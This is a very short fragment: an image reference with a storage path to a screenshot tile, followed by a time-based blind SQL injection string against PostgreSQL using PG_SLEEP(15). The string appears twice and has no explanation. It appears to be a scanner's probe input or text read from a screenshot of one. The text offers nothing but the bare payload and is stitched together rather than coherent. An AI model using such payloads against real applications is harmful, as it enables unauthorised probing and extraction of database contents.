
j2f') OR 562=(SELECT 562 FROM PG_SLEEP(15))
j2f') OR 562=(SELECT 562 FROM PG_SLEEP(15))